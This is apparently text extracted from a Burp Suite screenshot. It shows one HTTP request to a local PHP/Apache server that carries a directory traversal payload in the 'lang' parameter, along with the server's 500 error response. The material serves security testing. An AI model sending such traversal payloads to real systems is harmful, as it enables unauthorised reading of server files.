 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex U2C Chinese \n
1 GET /?lang=../../../../../public/index HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 11 Dec 2022 15:23:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9